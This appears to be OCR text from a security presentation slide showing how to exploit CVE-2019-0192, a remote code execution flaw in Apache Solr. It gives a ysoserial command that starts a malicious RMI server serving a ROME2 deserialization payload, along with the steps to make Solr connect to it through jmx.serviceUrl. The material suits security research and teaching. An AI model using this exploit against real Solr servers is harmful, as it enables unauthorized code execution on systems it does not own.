 CVE-2019-0192 RCE via jmx.serviceUrl
1st way to exploit (via deserialization)
• Start a malicious RMI server serving ROME2 object payload on port 1617
bash-3.2$ java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1617 \
> ROME2 "/Applications/Calculator.app/Contents/MacOS/Calculator"
• Trigger a Solr connection to the malicious RMI server by setting the
jmx.serviceUrl property
• RMI server responds with a serialized object, triggering RCE on Solr
*Note: ROME gadget chain requires Solr extraction libraries in the classpath